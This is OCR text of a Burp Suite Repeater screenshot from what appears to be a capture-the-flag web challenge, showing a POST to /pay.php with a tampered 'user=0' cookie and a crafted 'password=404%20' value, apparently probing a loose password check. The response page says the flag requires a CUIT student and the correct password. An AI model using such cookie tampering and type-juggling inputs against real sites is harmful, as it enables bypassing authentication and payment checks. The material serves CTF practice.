 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://0ad7c5d2-d867-42c7-b54d-216ca2fc0d4c.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /pay.php HTTP/1.1
Host: 0ad7c5d2-d867-42c7-b54d-216ca2fc0d4c.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0)
Gecko/20100101 Firefox/76.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
Origin:
http://0ad7c5d2-d867-42c7-b54d-216ca2fc0d4c.node3.buuoj.cn
Connection: close
Referer:
http://0ad7c5d2-d867-42c7-b54d-216ca2fc0d4c.node3.buuoj.cn/pay.p
hp
Cookie: user=0
Upgrade-Insecure-Requests: 1
password=404%20
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<!-- Main -->
<article id="main">
<header>
<h2>Flag</h2>
<p>Flag need your
100000000 money</p>
</header>
<section class="wrapper style5">
<div class="inner">
<h3>attention</h3>
<p>If you want
to buy the FLAG:</br>
You must
be a student from CUIT!!!</br>
You must
be answer the correct password!!!
</p>
<hr />
<p>
Only Cuit's students can buy the FLAG</br>
</p>
<hr />
</div>
</section>
</article>
? < + > Type a search term 0 matches
Done 2,632 bytes | 334 millis